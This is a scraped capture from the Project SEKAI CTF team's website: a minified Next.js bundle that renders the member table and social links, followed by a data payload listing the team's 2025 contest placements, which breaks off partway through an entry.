s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M23.499 6.203a3.008 3.008 0 0 0-2.089-2.089c-1.87-.501-9.4-.501-9.4-.501s-7.509-.01-9.399.501a3.008 3.008 0 0 0-2.088 2.09A31.258 31.26 0 0 0 0 12.01a31.258 31.26 0 0 0 .523 5.785 3.008 3.008 0 0 0 2.088 2.089c1.869.502 9.4.502 9.4.502s7.508 0 9.399-.502a3.008 3.008 0 0 0 2.089-2.09 31.258 31.26 0 0 0 .5-5.784 31.258 31.26 0 0 0-.5-5.808zm-13.891 9.4V8.407l6.266 3.604z"})))}},72321:function(e,r,t){Promise.resolve().then(t.bind(t,85972)),Promise.resolve().then(t.t.bind(t,63222,23)),Promise.resolve().then(t.bind(t,16436)),Promise.resolve().then(t.bind(t,30035)),Promise.resolve().then(t.bind(t,25986)),Promise.resolve().then(t.bind(t,81158)),Promise.resolve().then(t.bind(t,75371)),Promise.resolve().then(t.bind(t,50012)),Promise.resolve().then(t.bind(t,69115)),Promise.resolve().then(t.bind(t,27631)),Promise.resolve().then(t.bind(t,35021)),Promise.resolve().then(t.bind(t,73205)),Promise.resolve().then(t.bind(t,4869)),Promise.resolve().then(t.bind(t,63723))},85972:function(e,r,t){"use strict";t.r(r),t.d(r,{default:function(){return L}});var n=t(57437),a=t(30046),s=t(2265),l=t(63490),i=t(64582);let o=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(l.fC,{ref:r,className:(0,i.cn)("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",t),...a})});o.displayName=l.fC.displayName;let c=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(l.Ee,{ref:r,className:(0,i.cn)("aspect-square h-full w-full",t),...a})});c.displayName=l.Ee.displayName;let d=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(l.NY,{ref:r,className:(0,i.cn)("flex h-full w-full items-center justify-center rounded-full bg-muted",t),...a})});d.displayName=l.NY.displayName;var u=t(16436),f=t(30035),m=t(25986),h=t(81158),g=t(75371),v=t(50012),x=t(69115),p=t(35021),b=t(73205),w=t(27631),j=t(4869);let N={mail:u.default,github:f.default,facebook:m.default,youtube:h.default,linkedin:g.default,twitter:v.default,ctftime:x.default,discord:p.default,hackerearth:w.default,codeforces:j.default,web:b.default};var y=e=>{let{kind:r,href:t,size:a=8}=e;if(!t||"mail"===r&&!/^mailto:\w+([.-]?\w+)@\w+([.-]?\w+)(.\w{2,3})+$/.test(t))return null;let s=N[r];return(0,n.jsxs)("a",{className:"text-sm text-foreground transition",target:"_blank",rel:"noopener noreferrer",href:t,children:[(0,n.jsx)("span",{className:"sr-only",children:(0,n.jsx)("span",{className:"w-6",children:r})}),(0,n.jsx)(s,{className:"fill-current text-foreground w-".concat(a," h-").concat(a," hover:text-primary")})]})};let z=["email","github","facebook","youtube","linkedin","twitter","ctftime","discord","web","hackerearth","codeforces"];var k=e=>{let{email:r,github:t,facebook:a,youtube:s,linkedin:l,twitter:i,ctftime:o,discord:c,web:d,hackerearth:u,codeforces:f,size:m}=e;return(0,n.jsxs)("div",{className:"flex space-x-4 p-4",children:[(0,n.jsx)(y,{kind:"web",href:d,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"mail",href:"mailto:".concat(r),size:null!=m?m:6}),(0,n.jsx)(y,{kind:"github",href:t,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"facebook",href:a,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"youtube",href:s,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"linkedin",href:l,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"twitter",href:i,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"ctftime",href:o,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"discord",href:c,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"hackerearth",href:u,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"codeforces",href:f,size:null!=m?m:6})]})},C=t(94026),O=t.n(C),E=t(83523),P=t(9224),R=t(49168),S=t(33344),M=t(3762),V=t(146),H=t(43920),A=t(72115),Z=t(79214);let B=[{accessorKey:"name",header:e=>{let{column:r}=e;return(0,n.jsx)(M.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>r.toggleSorting(),children:(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)("p",{children:"Name"}),(0,n.jsxs)("div",{className:"flex items-center",children:["asc"===r.getIsSorted()&&(0,n.jsx)(P.Z,{size:16}),"desc"===r.getIsSorted()&&(0,n.jsx)(E.Z,{size:16})]})]})})},cell:e=>{let{row:r}=e;return(0,n.jsx)(V.pn,{children:(0,n.jsxs)("div",{className:"flex items-center gap-4 p-4",children:[(0,n.jsxs)(o,{children:[(0,n.jsx)(c,{src:r.original.avatar,alt:r.original.name}),(0,n.jsx)(d,{children:r.original.name.slice(0,2)})]}),(0,n.jsxs)("div",{className:"flex flex-col gap-1",children:[(0,n.jsxs)("p",{className:"flex items-center gap-1 text-sm font-medium leading-none",children:[(0,n.jsx)(A.Z,{href:"/members/".concat(r.original.slug),className:"text-foreground",children:r.original.name}),r.original.isCaptain&&(0,n.jsxs)(V.u,{children:[(0,n.jsx)(V.aJ,{asChild:!0,children:(0,n.jsx)(R.Z,{size:16})}),(0,n.jsx)(V._v,{children:"Captain"})]}),r.original.retired&&(0,n.jsxs)(V.u,{children:[(0,n.jsx)(V.aJ,{asChild:!0,children:(0,n.jsx)(S.Z,{size:16})}),(0,n.jsx)(V._v,{children:"Retired"})]})]}),(0,n.jsx)("p",{className:"overflow-wrap w-48 break-words text-xs text-muted-foreground",children:r.original.description})]})]})})}},{accessorKey:"specialties",header:e=>{let{column:r}=e;return(0,n.jsx)(M.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>r.toggleSorting(),children:(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)("p",{children:"Specialties"}),(0,n.jsxs)("div",{className:"flex items-center",children:["asc"===r.getIsSorted()&&(0,n.jsx)(P.Z,{size:16}),"desc"===r.getIsSorted()&&(0,n.jsx)(E.Z,{size:16})]})]})})},cell:e=>{let{row:r}=e;return(0,n.jsx)("div",{className:"flex flex-wrap gap-2 p-4",children:r.original.specialties&&r.original.specialties.map(e=>{let r=i.m[e.toLowerCase()],t=i.k[e.toLowerCase()];return(0,n.jsx)(A.Z,{href:"/tags/".concat(e.toLowerCase()),children:(0,n.jsx)(Z.C,{className:(0,H.Z)("px-3 py-1 text-sm font-normal text-foreground hover:!bg-primary/80",t?"bg-".concat(t,"-300 dark:bg-").concat(t,"-700"):"bg-secondary"),children:r?(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)(r,{size:18})," ",e]}):null},e)},e)})})}},{accessorKey:"joinDate",header:e=>{let{column:r}=e;return(0,n.jsx)(M.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>r.toggleSorting(),children:(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)("p",{children:"Join Date"}),(0,n.jsxs)("div",{className:"flex items-center",children:["asc"===r.getIsSorted()&&(0,n.jsx)(P.Z,{size:16}),"desc"===r.getIsSorted()&&(0,n.jsx)(E.Z,{size:16})]})]})})},cell:e=>{let{row:r}=e,t=new Date(r.original.joinDate).toLocaleDateString("en-US",{year:"numeric",month:"long"});return(0,n.jsx)("p",{className:"p-4 text-muted-foreground",children:t})}},{accessorKey:"socials",header:()=>(0,n.jsx)("div",{className:"py-2 text-muted-foreground",children:(0,n.jsx)("p",{children:"Socials"})}),cell:e=>{let{row:r}=e,t=O()(r.original,z);return(0,n.jsx)(k,{...t,size:5})}}];var _=t(75309),I=t(64875),T=t(62442);let D=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(I.fC,{ref:r,className:(0,i.cn)("peer h-4 w-4 shrink-0 rounded-sm border border-muted-foreground ring-offset-background focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:cursor-not-allowed disabled:opacity-50 data-[state=checked]:bg-muted-foreground data-[state=checked]:text-primary-foreground",t),...a,children:(0,n.jsx)(I.z$,{className:(0,i.cn)("flex items-center justify-center text-current"),children:(0,n.jsx)(T.Z,{className:"h-4 w-4"})})})});D.displayName=I.fC.displayName;var L=()=>{let[e,r]=(0,s.useState)(!1),t=(0,s.useMemo)(()=>e?a.wz.filter(e=>"Project SEKAI"!==e.name):a.wz.filter(e=>"Project SEKAI"!==e.name).filter(e=>!e.retired),[e]);return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)("div",{className:"mb-4 flex flex-row-reverse items-center gap-2",children:[(0,n.jsx)(D,{defaultChecked:e,onCheckedChange:()=>r(e=>!e),className:"h-4 w-4"}),(0,n.jsx)("p",{className:"text-sm text-muted-foreground",children:"Show retired members"})]}),(0,n.jsx)(_.DataTable,{columns:B,data:t,defaultSortState:[{id:"joinDate",desc:!1}]})]})}},63723:function(e,r,t){"use strict";t.r(r),t.d(r,{Accordion:function(){return o},AccordionContent:function(){return u},AccordionItem:function(){return c},AccordionTrigger:function(){return d}});var n=t(57437),a=t(2265),s=t(30032),l=t(83523),i=t(64582);let o=s.fC,c=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(s.ck,{ref:r,className:(0,i.cn)("border-b",t),...a})});c.displayName="AccordionItem";let d=a.forwardRef((e,r)=>{let{className:t,children:a,...o}=e;return(0,n.jsx)(s.h4,{className:"flex",children:(0,n.jsxs)(s.xz,{ref:r,className:(0,i.cn)("flex flex-1 items-center justify-between py-4 font-medium transition-all hover:underline [&[data-state=open]>svg]:rotate-180",t),...o,children:[a,(0,n.jsx)(l.Z,{className:"h-4 w-4 shrink-0 transition-transform duration-200"})]})})});d.displayName=s.xz.displayName;let u=a.forwardRef((e,r)=>{let{className:t,children:a,...l}=e;return(0,n.jsx)(s.VY,{ref:r,className:"overflow-hidden text-sm transition-all data-[state=closed]:animate-accordion-up data-[state=open]:animate-accordion-down",...l,children:(0,n.jsx)("div",{className:(0,i.cn)("pb-4 pt-0",t),children:a})})});u.displayName=s.VY.displayName},3762:function(e,r,t){"use strict";t.d(r,{z:function(){return c}});var n=t(57437),a=t(2265),s=t(82575),l=t(35080),i=t(64582);let o=(0,l.j)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground hover:bg-destructive/90",outline:"border border-input bg-background hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground hover:bg-secondary/80",ghost:"text-foreground hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-10 px-4 py-2",sm:"h-9 rounded-md px-3",lg:"h-11 rounded-md px-8",icon:"h-10 w-10"}},defaultVariants:{variant:"default",size:"default"}}),c=a.forwardRef((e,r)=>{let{className:t,variant:a,size:l,asChild:c=!1,...d}=e,u=c?s.g7:"button";return(0,n.jsx)(u,{className:(0,i.cn)(o({variant:a,size:l,className:t})),ref:r,...d})});c.displayName="Button"},75309:function(e,r,t){"use strict";t.r(r),t.d(r,{DataTable:function(){return v}});var n=t(57437),a=t(2265),s=t(9282),l=t(90903),i=t(64582);let o=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("div",{className:"relative w-full overflow-auto",children:(0,n.jsx)("table",{ref:r,className:(0,i.cn)("w-full caption-bottom text-sm",t),...a})})});o.displayName="Table";let c=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("thead",{ref:r,className:(0,i.cn)("[&_tr]:border-b",t),...a})});c.displayName="TableHeader";let d=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("tbody",{ref:r,className:(0,i.cn)("[&_tr:last-child]:border-0",t),...a})});d.displayName="TableBody";let u=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("tfoot",{ref:r,className:(0,i.cn)("border-t bg-muted/50 font-medium [&>tr]:last:border-b-0",t),...a})});u.displayName="TableFooter";let f=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("tr",{ref:r,className:(0,i.cn)("border-b border-border transition-colors hover:bg-muted/50 data-[state=selected]:bg-muted",t),...a})});f.displayName="TableRow";let m=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("th",{ref:r,className:(0,i.cn)("h-12 px-4 text-left align-middle font-medium text-muted-foreground [&:has([role=checkbox])]:pr-0",t),...a})});m.displayName="TableHead";let h=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("td",{ref:r,className:(0,i.cn)("p-4 align-middle [&:has([role=checkbox])]:pr-0",t),...a})});h.displayName="TableCell";let g=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("caption",{ref:r,className:(0,i.cn)("mt-4 text-sm text-muted-foreground",t),...a})});function v(e){var r;let{columns:t,data:i,defaultSortState:u=[]}=e,[g,v]=a.useState(u),x=(0,s.b7)({data:i,columns:t,getCoreRowModel:(0,l.sC)(),onSortingChange:v,enableSortingRemoval:!0,getSortedRowModel:(0,l.tj)(),state:{sorting:g}});return(0,n.jsx)("div",{className:"rounded-md border border-border",children:(0,n.jsxs)(o,{children:[(0,n.jsx)(c,{children:x.getHeaderGroups().map(e=>(0,n.jsx)(f,{children:e.headers.map(e=>(0,n.jsx)(m,{className:"-ml-4",children:e.isPlaceholder?null:(0,s.ie)(e.column.columnDef.header,e.getContext())},e.id))},e.id))}),(0,n.jsx)(d,{children:(null===(r=x.getRowModel().rows)||void 0===r?void 0:r.length)?x.getRowModel().rows.map(e=>(0,n.jsx)(f,{"data-state":e.getIsSelected()&&"selected",children:e.getVisibleCells().map(e=>(0,n.jsx)(h,{className:"p-0",children:(0,s.ie)(e.column.columnDef.cell,e.getContext())},e.id))},e.id)):(0,n.jsx)(f,{children:(0,n.jsx)(h,{colSpan:t.length,className:"h-24 text-center",children:"No results."})})})]})})}g.displayName="TableCaption"},146:function(e,r,t){"use strict";t.d(r,{_v:function(){return d},aJ:function(){return c},pn:function(){return i},u:function(){return o}});var n=t(57437),a=t(2265),s=t(42702),l=t(64582);let i=s.zt,o=s.fC,c=s.xz,d=a.forwardRef((e,r)=>{let{className:t,sideOffset:a=4,...i}=e;return(0,n.jsx)(s.VY,{ref:r,sideOffset:a,className:(0,l.cn)("z-50 overflow-hidden rounded-md border bg-popover px-3 py-1.5 text-sm text-popover-foreground shadow-md animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",t),...i})});d.displayName=s.VY.displayName}},function(e){e.O(0,[685,491,222,120,417,555,125,971,596,744],function(){return e(e.s=72321)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members/thebish0p?_rsc=1x5fx
body_size: 132
content:
0:["lQOYXT6sC9QO-yZ9sxX02",[["children","members","children",["member","thebish0p","d"],"children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/contests?_rsc=1x5fx
body_size: 18448
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["contests",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"","async":false}
d:I{"id":75309,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","668:static/chunks/668-d23e64c40100d191.js","618:static/chunks/618-63007ff5ae1c96b2.js","96:static/chunks/app/contests/page-f7ac9ba98cefe0d3.js"],"name":"DataTable","async":false}
e:I{"id":60863,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","668:static/chunks/668-d23e64c40100d191.js","618:static/chunks/618-63007ff5ae1c96b2.js","96:static/chunks/app/contests/page-f7ac9ba98cefe0d3.js"],"name":"columns","async":false}
f:I{"id":85624,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","668:static/chunks/668-d23e64c40100d191.js","618:static/chunks/618-63007ff5ae1c96b2.js","96:static/chunks/app/contests/page-f7ac9ba98cefe0d3.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Contests | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/contests"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Contests | Project SEKAI"}],["$","meta","9",{"property":"og:description","content":"CTFs we have participated in."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/contests"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","14",{"property":"og:type","content":"website"}],["$","meta","15",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","16",{"name":"twitter:title","content":"Contests | Project SEKAI"}],["$","meta","17",{"name":"twitter:description","content":"CTFs we have participated in."}],["$","meta","18",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","19",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","contests","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","div",null,{"className":"divide-y divide-border","children":[["$","div",null,{"className":"space-y-2 pb-8 pt-6 md:space-y-5","children":[["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14","children":"Contests"}],["$","p",null,{"className":"text-lg leading-7 text-muted-foreground","children":"CTFs we have participated in."}]]}],["$","div",null,{"className":"container hidden py-12 md:block","children":["$","$Ld",null,{"data":[{"place":5,"ctftimeId":2999,"name":"Cyber Mimic Defense Finals","ctfPoints":14076,"ctftimeRating":0,"year":2025,"onSite":true,"startDate":"2025-11-26T04:00:00+00:00","endDate":"2025-11-29T04:00:00+00:00"},{"place":5,"ctftimeId":2972,"name":"CTFZone 2025 Final","ctfPoints":7650,"ctftimeRating":55.084,"year":2025,"startDate":"2025-11-22T09:00:00+00:00","endDate":"2025-11-22T17:00:00+00:00"},{"place":7,"ctftimeId":2811,"name":"SAS CTF 2025 Finals","ctfPoints":10058,"ctftimeRating":8.764,"year":2025,"isMerger":true,"onSite":true,"startDate":"2025-10-26T03:00:00+00:00","endDate":"2025-10-26T14:00:00+00:00"},{"place":8,"ctftimeId":2819,"name":"LINE CTF 2025","ctfPoints":2013,"ctftimeRating":24.251,"year":2025,"isMerger":true,"startDate":"2025-10-18T00:00:00+00:00","endDate":"2025-10-19T00:00:00+00:00"},{"place":12,"ctftimeId":2884,"name":"Securinets CTF Quals 2025","ctfPoints":6410,"ctftimeRating":56.915,"year":2025,"startDate":"2025-10-04T13:00:00+00:00","endDate":"2025-10-05T21:00:00+00:00"},{"place":11,"ctftimeId":2872,"name":"Ctrl+Space CTF Quals","ctfPoints":1384,"ctftimeRating":11.302,"year":2025,"isMerger":true,"startDate":"2025-09-20T09:00:00+00:00","endDate":"2025-09-21T09:00:00+00:00"},{"place":8,"ctftimeId":2704,"name":"CrewCTF 2025","ctfPoints":4375,"ctftimeRating":26.654,"year":2025,"startDate":"2025-09-19T21:00:00+00:00","endDate":"2025-09-21T21:00:00+00:00"},{"place":6,"ctftimeId":2935,"name":"Alfa Surfing CTF","ctfPoints":13968,"ctftimeRating":18.43,"year":2025,"startDate":"2025-09-13T09:00:00+00:00","endDate":"2025-09-14T15:00:00+00:00"},{"place":2,"ctftimeId":2783,"name":"HITCON CTF 2025","ctfPoints":4969,"ctftimeRating":148.63,"year":2025,"isMerger":true,"startDate":"2025-08-22T14:00:00+00:00","endDate":"2025-08-24T14:00:00+00:00"},{"place":5,"ctftimeId":2839,"name":"CTFZone 2025 Quals","ctfPoints":6956,"ctftimeRating":75.602,"year":2025,"startDate":"2025-08-16T10:00:00+00:00","endDate":"2025-08-17T10:00:00+00:00"},{"place":8,"ctftimeId":2897,"name":"DEF CON CTF 2025","ctfPoints":361790,"ctftimeRating":49.566,"year":2025,"isMerger":true,"onSite":true,"startDate":"2025-08-08T16:00:00+00:00","endDate":"2025-08-10T19:00:00+00:00"},{"place":1,"ctftimeId":2711,"name":"justCTF 2025","ctfPoints":5073,"ctftimeRating":194.4,"year":2025,"isMerger":true,"startDate":"2025-08-02T06:00:00+00:00","endDate":"2025-08-03T19:00:00+00:00"},{"place":1,"ctftimeId":2731,"name":"R3CTF 2025","ctfPoints":22105,"ctftimeRating":49,"year":2025,"isMerger":true,"startDate":"2025-07-05T02:00:00+00:00","endDate":"2025-07-07T02:00:00+00:00"},{"place":1,"ctftimeId":2718,"name":"Google Capture The Flag 2025","ctfPoints":7659,"ctftimeRating":194.34,"year":2025,"isMerger":true,"startDate":"2025-06-27T18:00:00+00:00","endDate":"2025-06-29T18:00:00+00:00"},{"place":4,"ctftimeId":2655,"name":"IERAE CTF 2025","ctfPoints":3302,"ctftimeRating":23.585,"year":2025,"startDate":"2025-06-21T06:00:00+00:00","endDate":"2025-06-22T06:00:00+00:00"},{"place":8,"ctftimeId":2772,"name":"Midnight Sun CTF 2025 Finals","ctfPoints":3456,"ctftimeRating":103.304,"year":2025,"isMerger":true,"startDate":"2025-06-14T10:00:00+00:00","endDate":"2025-06-15T10:00:00+00:00"},{"place":2,"ctftimeId":2672,"name":"bi0sCTF 2025","ctfPoints":15157,"ctftimeRating":117.849,"year":2025,"writeupTag":"bi0sctf-2025","startDate":"2025-06-07T05:30:00+00:00","endDate":"2025-06-08T17:30:00+00:00"},{"place":2,"ctftimeId":2636,"name":"SASCTF 2025 Quals","ctfPoints":8918,"ctftimeRating":28.153,"year":2025,"isMerger":true,"writeupTag":"sasctf-2025-quals","startDate":"2025-05-24T12:00:00+00:00","endDate":"2025-05-25T12:00:00+00:00"},{"place":3,"ctftimeId":2632,"name":"Midnight Sun CTF 2025 Quals","ctfPoints":2113,"ctftimeRating":68.272,"year":2025,"isMerger":true,"startDate":"2025-05-17T12:00:00+00:00","endDate":"2025-05-18T12:00:00+00:00"},{"place":1,"ctftimeId":2685,"name":"ICCSDFAI","ctfPoints":7340,"ctftimeRating":0,"year":2025,"onSite":true,"location":"Astana, Kazakhstan","startDate":"2025-04-29T11:00:00+00:00","endDate":"2025-04-30T17:00:00+00:00"},{"place":16,"ctftimeId":2604,"name":"DEF CON CTF Qualifier 2025","ctfPoints":1831,"ctftimeRating":33.112,"year":2025,"isMerger":true,"startDate":"2025-04-12T00:00:00+00:00","endDate":"2025-04-14T00:00:00+00:00"},{"place":2,"ctftimeId":2639,"name":"1753CTF 2025","ctfPoints":3620,"ctftimeRating":52.23,"year":2025,"startDate":"2025-04-11T17:00:00+00:00","endDate":"2025-04-12T17:00:00+00:00"},{"place":5,"ctftimeId":2508,"name":"PlaidCTF 2025","ctfPoints":3214,"ctftimeRating":94.158,"year":2025,"isMerger":true,"startDate":"2025-04-04T21:00:00+00:00","endDate":"2025-04-06T21:00:00+00:00"},{"place":5,"ctftimeId":2706,"name":"Codegate CTF 2025 Preliminary","ctfPoints":3286,"ctftimeRating":52.865,"year":2025,"startDate":"2025-03-29T00:00:00+00:00","endDate":"2025-03-29T15:00:00+00:00"},{"place":4,"ctftimeId":2617,"name":"DiceCTF 2025 